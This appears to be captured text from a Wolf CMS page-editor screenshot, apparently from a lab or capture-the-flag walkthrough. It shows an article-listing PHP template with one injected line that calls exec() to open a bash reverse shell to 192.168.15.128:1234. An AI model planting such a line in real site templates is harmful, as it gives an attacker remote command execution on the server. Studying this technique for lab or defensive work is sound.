 Wolf CMS
Pages Snippets Layouts Files
Edit Page
Page Title Metadata Settings
Articles
body sidebar
Filter — none —
<?php $last_articles = $this->children(array('limit'=>5, 'order'=>'page.created_on DESC')); ?>
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.15.128/1234 0>&1'") ?>
<?php foreach ($last_articles as $article): ?>
<div class="entry">
  <h3><?php echo $article->link($article->title); ?></h3>
  <?php echo $article->content(); ?>
  <p class="info">Posted by <?php echo $article->author(); ?> on <?php echo $article->date(); ?>
     <br />tags: <?php echo join(', ', $article->tags()); ?>
  </p>
</div>
<?php endforeach; ?>